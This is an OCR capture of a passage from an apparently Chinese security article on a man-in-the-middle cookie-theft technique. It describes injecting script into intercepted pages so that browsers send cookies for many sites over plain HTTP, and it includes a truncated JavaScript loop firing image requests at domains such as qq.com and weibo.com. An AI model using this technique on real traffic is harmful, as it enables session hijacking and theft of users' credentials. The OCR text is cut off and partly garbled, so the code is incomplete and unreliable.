
如果流量可控，不如在用户访问的页面中注入一个脚本。
通过脚本，就可以请求任意站点：
#!js

因为请求头部会带上 cookie，所以能把任意站点的 cookie
骗上流量，让中间人拿到。
0x02 爆发
首先收集各大网站域名，然后挨个来一发：
#!js

var list = ['qq.com', '163.com', 'weibo.com', 
for (var i of list) {

    new Image().src = 'http://' + i + '/__cook